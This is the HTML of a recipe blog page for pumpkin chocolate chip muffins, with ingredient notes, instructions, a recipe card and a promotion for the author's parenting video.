<li id="menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32465"><a href="https://www.kristendukephotography.com/category/lunch-box-jokes/">lunch box jokes</a></li>
<li id="menu-item-33527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33527"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/coloring-pages/">Coloring Pages</a></li>
<li id="menu-item-32466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32466"><a href="https://www.kristendukephotography.com/category/photo-booth/">photo booth</a></li>
<li id="menu-item-32467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32467"><a href="https://www.kristendukephotography.com/tag/memorize/">Memorize Series</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32468"><a href="https://www.kristendukephotography.com/category/holidays/">Holidays</a>
<ul class="sub-menu">
<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32469"><a href="https://www.kristendukephotography.com/category/holidays/">All Holidays</a></li>
<li id="menu-item-32470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32470"><a href="https://www.kristendukephotography.com/category/holidays/birthdays/">Birthdays</a></li>
<li id="menu-item-32471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32471"><a href="https://www.kristendukephotography.com/category/valentines-day/">Valentine&#8217;s Day</a></li>
<li id="menu-item-32472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32472"><a href="https://www.kristendukephotography.com/category/holidays/mardi-gras/">Mardi Gras</a></li>
<li id="menu-item-32473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32473"><a href="https://www.kristendukephotography.com/category/holidays/st-patricks-day/">St Patrick&#8217;s Day</a></li>
<li id="menu-item-32474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32474"><a href="https://www.kristendukephotography.com/category/easter/">Easter</a></li>
<li id="menu-item-32475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32475"><a href="https://www.kristendukephotography.com/category/holidays/mothers-day/">Mother&#8217;s Day</a></li>
<li id="menu-item-32476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32476"><a href="https://www.kristendukephotography.com/category/holidays/fathers-day/">father&#8217;s day</a></li>
<li id="menu-item-32477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32477"><a href="https://www.kristendukephotography.com/category/holidays/4th-of-july/">4th of July</a></li>
<li id="menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32478"><a href="https://www.kristendukephotography.com/category/halloween/">halloween</a></li>
<li id="menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32479"><a href="https://www.kristendukephotography.com/category/thanksgiving/">Thanksgiving</a></li>
<li id="menu-item-32480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32480"><a href="https://www.kristendukephotography.com/category/christmas/">Christmas</a></li>
<li id="menu-item-32481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32481"><a href="https://www.kristendukephotography.com/category/holidays/new-years/">New Years</a></li>
</ul>
</li>
<li id="menu-item-32482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32482"><a href="https://www.kristendukephotography.com/category/photography-tips/">Photography</a>
<ul class="sub-menu">
<li id="menu-item-32483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32483"><a href="https://www.kristendukephotography.com/category/photography-tips/">Everything Photography</a></li>
<li id="menu-item-32484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32484"><a href="https://www.kristendukephotography.com/purchase-my-books/">Beginner Photography Books</a></li>
<li id="menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32486"><a href="https://www.kristendukephotography.com/category/decorating-with-portraits/">Decorating with Portraits</a></li>
<li id="menu-item-32487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32487"><a href="https://www.kristendukephotography.com/category/photography-tips/photography-business/">Business Tips</a></li>
<li id="menu-item-32488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32488"><a href="https://www.kristendukephotography.com/category/what-to-wear/">What to wear in Portraits</a></li>
<li id="menu-item-32489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32489"><a href="https://www.kristendukephotography.com/portrait-session-details/">photo sessions</a></li>
</ul>
</li>
<li id="menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32490"><a href="https://www.kristendukephotography.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
<li id="menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32491"><a href="https://www.kristendukephotography.com/category/recipes/">All Recipes</a></li>
<li id="menu-item-32492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32492"><a href="https://www.kristendukephotography.com/category/main-dish/">main dish</a></li>
<li id="menu-item-32493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32493"><a href="https://www.kristendukephotography.com/category/dessert/">dessert</a></li>
<li id="menu-item-32494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32494"><a href="https://www.kristendukephotography.com/category/recipes/weekly-meal-plan/">Weekly Meal Plan</a></li>
<li id="menu-item-32495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32495"><a href="https://www.kristendukephotography.com/category/recipes/healthy-eating/">Healthy Eating</a></li>
<li id="menu-item-32496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32496"><a href="https://www.kristendukephotography.com/category/misc-recipes/">misc. recipes</a></li>
</ul>
</li>
<li id="menu-item-32498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32498"><a href="https://www.kristendukephotography.com/category/travel/">Travel</a>
<ul class="sub-menu">
<li id="menu-item-32499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32499"><a href="https://www.kristendukephotography.com/category/travel/">All Travel</a></li>
<li id="menu-item-32500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32500"><a href="https://www.kristendukephotography.com/tag/disney/">Disney World</a></li>
<li id="menu-item-32501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32501"><a href="https://www.kristendukephotography.com/tag/london/">London</a></li>
<li id="menu-item-32502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32502"><a href="https://www.kristendukephotography.com/tag/ghana/">Ghana</a></li>
<li id="menu-item-32503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32503"><a href="https://www.kristendukephotography.com/tag/cruise/">Cruise</a></li>
<li id="menu-item-32504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32504"><a href="https://www.kristendukephotography.com/tag/alaska/">Alaska</a></li>
</ul>
</li>
<li id="menu-item-32505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32505"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">Do-it-Yourself</a>
<ul class="sub-menu">
<li id="menu-item-32506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32506"><a href="https://www.kristendukephotography.com/category/d-i-y/everything-diy/">everything DIY</a></li>
<li id="menu-item-32507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32507"><a href="https://www.kristendukephotography.com/tag/home-tour/">Home Tour</a></li>
<li id="menu-item-32508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32508"><a href="https://www.kristendukephotography.com/category/i-love-parties/">Parties</a></li>
<li id="menu-item-32510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32510"><a href="https://www.kristendukephotography.com/tag/gift-ideas/">Gift Ideas</a></li>
<li id="menu-item-32511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32511"><a href="https://www.kristendukephotography.com/category/home-projects-diy/">Home Projects {diy}</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap">		<div data-elementor-type="single-post" data-elementor-id="146347" class="elementor elementor-146347 elementor-location-single post-34900 post type-post status-publish format-standard has-post-thumbnail hentry category-breakfast category-dessert category-dessert-recipes-2 category-fall category-halloween category-halloween-holidays category-holidays category-recipes category-thanksgiving-holidays tag-dessert tag-muffin tag-pumpkin tag-treat entry" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-4a66bdc e-flex e-con-boxed e-con e-parent" data-id="4a66bdc" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-2379953 elementor-widget elementor-widget-theme-post-content" data-id="2379953" data-element_type="widget" data-widget_type="theme-post-content.default">
<div class="elementor-widget-container">
<p>As the leaves change colors and a chill fills the air, there&#8217;s nothing quite like the aroma of freshly baked goods wafting through the house. Fall brings a bounty of seasonal ingredients, and one classic treat that captures the essence of autumn is the <strong>Pumpkin Chocolate Chip Muffin</strong>.</p>
<p>Pumpkin puree adds moisture and tenderness to the muffins, making them incredibly soft and inviting. These muffins practically melt in your mouth, leaving you craving more.</p>
<div class="wp-block-image">
<figure class="aligncenter"><img data-perfmatters-preload fetchpriority="high" decoding="async" width="683" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg" alt="pumpkin chocolate chip muffins in a muffin tin" class="wp-image-34989" title="pumpkin chocolate chip muffins" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread.jpg 683w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-200x300.jpg 200w" sizes="(max-width: 683px) 100vw, 683px"></figure>
</div>
<h2 class="wp-block-heading has-text-align-center">Pumpkin Chocolate Chip Muffins</h2>
<p>One of the best things about pumpkin chocolate chip muffins is that they&#8217;re incredibly easy to whip up. Even if you&#8217;re not an experienced baker, you can master this recipe in no time.</p>
<p>Pumpkin chocolate chip muffins are versatile. They work wonderfully as a breakfast treat, an afternoon snack, or even a dessert. You can enjoy them with a cup of hot coffee or a glass of cold milk, and they&#8217;re perfect for sharing at gatherings or bake sales.</p>
<h2 class="wp-block-heading">Ingredient Notes:</h2>
<ul class="wp-block-list">
<li><strong>Pumpkin:</strong> Pumpkin puree is the star ingredient in these muffins, providing a rich, autumnal flavor and moist texture. Make sure to use pure pumpkin puree, not pumpkin pie filling, which contains added sugars and spices.</li>
<li><strong>Vanilla Pudding</strong>: Vanilla instant pudding mix adds moisture and a subtle vanilla flavor to these muffins. It also helps to keep the muffins soft and tender.</li>
<li><strong>Cinnamon</strong>:Cinnamon is a warm and aromatic spice that complements the pumpkin flavor beautifully. It adds depth and a cozy, fall-inspired aroma to the muffins.</li>
<li><strong>Chocolate Chips:</strong> Chocolate chips add a delightful contrast to the pumpkin flavor, creating a sweet and slightly gooey texture. You can use semi-sweet, milk, or dark chocolate chips depending on your preference.</li>
<li></li>
</ul>
<h2 class="wp-block-heading">How to Make Pumpkin Muffins:</h2>
<ol class="wp-block-list">
<li>These muffins are best made with a hand mixer or stand mixer.</li>
<li>Begin with the eggs and oil, mixing until combined.</li>
<li>Next, add the pumpkin puree, flour, sugar and vanilla pudding powder.&nbsp; The vanilla pudding is the magic ingredient that keeps the muffins soft and moist.</li>
<li>Once all of the previous ingredients have been combined, add the baking soda, salt, cinnamon, and nutmeg.&nbsp; Mix into the batter completely.</li>
<li>Finally, divide the mixture evenly between 24 muffin tins and bake at 350 degrees for 20 minutes.</li>
<li>Once fully baked, cool muffins on a cooling rack.&nbsp; Then enjoy!</li>
</ol>
<figure class="wp-block-image size-full"><img decoding="async" width="700" height="467" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;700&#039;%20height=&#039;467&#039;%20viewBox=&#039;0%200%20700%20467&#039;%3E%3C/svg%3E" alt="Mixing bowl with muffin batter." class="wp-image-12064 perfmatters-lazy" data-src="https://www.kristendukephotography.com/wp-content/uploads/2012/09/37.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/09/37.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2012/09/37-300x200.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px" /><noscript><img decoding="async" width="700" height="467" src="https://www.kristendukephotography.com/wp-content/uploads/2012/09/37.jpg" alt="Mixing bowl with muffin batter." class="wp-image-12064" srcset="https://www.kristendukephotography.com/wp-content/uploads/2012/09/37.jpg 700w, https://www.kristendukephotography.com/wp-content/uploads/2012/09/37-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></figure>
<p class="has-text-align-center"><a href="#wprm-recipe-container-40266" data-recipe="40266" style="" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal">Jump to Recipe</a></p>
<h3 class="wp-block-heading">More Recipes:</h3>
<ul class="wp-block-list">
<li><a href="https://www.kristendukephotography.com/pumpkin-roll/">Pumpkin Roll Recipe</a></li>
</ul>
<ul class="wp-block-list">
<li><a href="https://www.kristendukephotography.com/pumpkin-pie-squares/">Pumpkin Pie Squares</a></li>
</ul>
<ul class="wp-block-list">
<li><a href="https://www.kristendukephotography.com/pumpkin-cranberry-muffins/">Cranberry Pumpkin Muffins</a></li>
</ul>
<ul class="wp-block-list">
<li><a href="https://www.kristendukephotography.com/pumpkin-spiced-swirled-cheesecake/">Pumpkin Cheesecake</a></li>
</ul>
<h2 class="wp-block-heading">Pumpkin Chocolate Chip Muffin Recipe</h2>
<div id="recipe"></div><div id="wprm-recipe-container-40266" class="wprm-recipe-container" data-recipe-id="40266" data-servings="24"><div class="wprm-recipe wprm-recipe-tastefully-simple">
<div class="wprm-recipe-image-container">
<div class="wprm-recipe-image"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-150x150.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-500x500.jpg 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img decoding="async" width="150" height="150" src="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2016/11/pumpkin-chocolate-chip-muffin-bread-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div>
<div class="wprm-recipe-buttons">
<a href="https://www.kristendukephotography.com/wprm_print/pumpkin-chocolate-chip-muffins" class="wprm-recipe-print wprm-color-accent" target="_blank" rel="nofollow">Print</a>
</div>
</div>
<div class="wprm-recipe-name wprm-color-header">Pumpkin Chocolate Chip Muffins</div>
<div class="wprm-recipe-times-container wprm-color-border">
<div class="wprm-recipe-time-container wprm-color-border">
<div class="wprm-recipe-time-header">Prep Time</div>
<div class="wprm-recipe-time"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">mins</span></div>
</div>
<div class="wprm-recipe-time-container wprm-color-border">
<div class="wprm-recipe-time-header">Cook Time</div>
<div class="wprm-recipe-time"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">mins</span></div>
</div>
<div class="wprm-recipe-time-container wprm-color-border">
<div class="wprm-recipe-time-header">Total Time</div>
<div class="wprm-recipe-time"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">40</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">mins</span></div>
</div>
<div class="wprm-clear-left">&nbsp;</div>
</div>
<div class="wprm-recipe-summary">
<p>Moist and delicious pumpkin muffins with the added fun of chocolate chips.</p>	</div>
<div class="wprm-recipe-details-container">
<div class="wprm-recipe-course-container">
<span class="wprm-recipe-details-name wprm-recipe-course-name">Course:</span>
<span class="wprm-recipe-course">
Breakfast, Dessert				</span>
</div>
<div class="wprm-recipe-cuisine-container">
<span class="wprm-recipe-details-name wprm-recipe-cuisine-name">Cuisine:</span>
<span class="wprm-recipe-cuisine">
American				</span>
</div>
<div class="wprm-recipe-keyword-container">
<span class="wprm-recipe-details-name wprm-recipe-keyword-name">Keyword:</span>
<span class="wprm-recipe-keyword">
fall recipe, fall treats, pumpkin, pumpkin chocolate chip muffins, pumpkin muffins				</span>
</div>
<div class="wprm-recipe-servings-container">
<span class="wprm-recipe-details-name wprm-recipe-servings-name">Servings</span>: <span class="wprm-recipe-details wprm-recipe-servings wprm-recipe-servings-40266">24</span> <span class="wprm-recipe-details-unit wprm-recipe-servings-unit">muffins</span>
</div>
<div class="wprm-recipe-author-container">
<span class="wprm-recipe-details-name wprm-recipe-author-name">Author</span>: <span class="wprm-recipe-details wprm-recipe-author">Kristen Duke</span>
</div>
</div>
<div class="wprm-recipe-ingredients-container">
<div class="wprm-recipe-header wprm-color-header">Ingredients</div>
<div class="wprm-recipe-ingredient-group">
<ul class="wprm-recipe-ingredients">
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">5</span>
<span class="wprm-recipe-ingredient-name">eggs</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1 1/4</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">oil</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">15 oz. </span>
<span class="wprm-recipe-ingredient-name">can pumpkin</span>
<span class="wprm-recipe-ingredient-notes">ounces can vary</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">2</span>
<span class="wprm-recipe-ingredient-unit">cups</span>
<span class="wprm-recipe-ingredient-name">flour</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">2</span>
<span class="wprm-recipe-ingredient-unit">cups</span>
<span class="wprm-recipe-ingredient-name">sugar</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">2</span>
<span class="wprm-recipe-ingredient-name">small pkg. instant vanilla pudding powder</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">Tsp.</span>
<span class="wprm-recipe-ingredient-name">baking soda</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">tsp.</span>
<span class="wprm-recipe-ingredient-name">cinnamon</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1/2</span>
<span class="wprm-recipe-ingredient-unit">tsp.</span>
<span class="wprm-recipe-ingredient-name">salt</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1/2</span>
<span class="wprm-recipe-ingredient-unit">tsp.</span>
<span class="wprm-recipe-ingredient-name">nutmeg</span>
</li>
<li class="wprm-recipe-ingredient">
<span class="wprm-recipe-ingredient-amount">1</span>
<span class="wprm-recipe-ingredient-unit">cup</span>
<span class="wprm-recipe-ingredient-name">chocolate chips</span>
</li>
</ul>
</div>
</div>
<div class="wprm-recipe-instructions-container">
<div class="wprm-recipe-header wprm-color-header">Instructions</div>
<div class="wprm-recipe-instruction-group">
<ol class="wprm-recipe-instructions">
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text"><p>Blend the eggs and oil until combined</p></div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text"><p>Mix in pumpkin, flour, sugar, and vanilla pudding</p></div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text"><p>Then add the baking soda, salt, cinnamon, and nutmeg.  Blend until fully combined.</p></div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text">Fold in 1 heaping cup chocolate chips</div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text"><p>Fill 24 muffin tins with an equal amount of batter and bake at 325 degrees for 20 minutes,.  If you would like to make pumpkin break, bake the loaf for 1 hour.</p></div>
</li>
<li class="wprm-recipe-instruction">
<div class="wprm-recipe-instruction-text"><p>Check doneness with a toothpick before removing it from the oven.</p></div>
</li>
</ol>
</div>
</div>
<div id="wprm-recipe-video-container-40266" class="wprm-recipe-video-container">
<h3 class="wprm-recipe-header">Recipe Video</h3>
<div class="adthrive-video-player in-post" itemscope itemtype="https://schema.org/VideoObject" data-video-id="KJPHsCji" data-player-type="" override-embed="">
<meta itemprop="uploadDate" content="2018-10-06T18:52:01.000Z" />
<meta itemprop="name" content="Pumpkin Chocolate Chips Muffins" />
<meta itemprop="description" content="Delicious, moist muffins, great to eat and share!" />
<meta itemprop="thumbnailUrl" content="https://content.jwplatform.com/thumbs/KJPHsCji-720.jpg" />
<meta itemprop="contentUrl" content="https://content.jwplatform.com/videos/KJPHsCji.mp4" />
</div>
</div>
<div class="wprm-recipe-notes-container">
<div class="wprm-recipe-header wprm-color-header">Recipe Notes</div>
<p>Vanilla instant pudding mix really changes the game in pumpkin muffins. It adds moisture and a subtle vanilla flavor to these muffins. It also helps to keep the muffins soft and tender.</p>
<p>To check for doneness: insert a toothpick or a cake tester into the center of a muffin. If it comes out clean or with just a few moist crumbs clinging to it, the muffins are done. If you see wet batter, they need more time in the oven.</p>
</div>
</div>
</div>				</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6807fc0 e-flex e-con-boxed e-con e-parent" data-id="6807fc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d3f72dc elementor-widget elementor-widget-heading" data-id="d3f72dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">The TRUSTED Mom Reset</h1>				</div>
</div>
<div class="elementor-element elementor-element-478735f elementor-widget elementor-widget-heading" data-id="478735f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">A quick video to help you stop feeling like a failure as a mom and<br />
start feeling confident in your parenting—without needing to be perfect.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-610f19e e-flex e-con-boxed e-con e-child" data-id="610f19e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-d53f3de e-con-full e-flex e-con e-child" data-id="d53f3de" data-element_type="container">
<div class="elementor-element elementor-element-cac658f elementor-widget elementor-widget-image" data-id="cac658f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.kristendukephotography.com/trusted-mom-reset/">
<img width="1024" height="759" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;759&#039;%20viewBox=&#039;0%200%201024%20759&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146353 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="759" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png" class="attachment-large size-large wp-image-146353" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-1024x759.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-300x222.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke-768x569.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-Mom-Reset-Video-Kristen-Duke.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-50a5b09 e-con-full e-flex e-con e-child" data-id="50a5b09" data-element_type="container">
<div class="elementor-element elementor-element-ae807e6 elementor-widget elementor-widget-heading" data-id="ae807e6" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Welcome Friend!</h2>				</div>
</div>
<div class="elementor-element elementor-element-8dce8ce elementor-widget elementor-widget-heading" data-id="8dce8ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">I'm Kristen Duke!</h3>				</div>
</div>
<div class="elementor-element elementor-element-291b961 elementor-widget elementor-widget-text-editor" data-id="291b961" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
If your teen is pulling away from you,<br/>I want you to know that you don’t have to lose them.<br/>
There’s hope.<br/>
I have a message you need to hear:								</div>
</div>
<div class="elementor-element elementor-element-e423968 e-transform elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e423968" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="500" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20500%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146354 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img loading="lazy" width="500" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png" class="attachment-large size-large wp-image-146354" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/02/Trusted-mom-reset-arrow-300x120.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
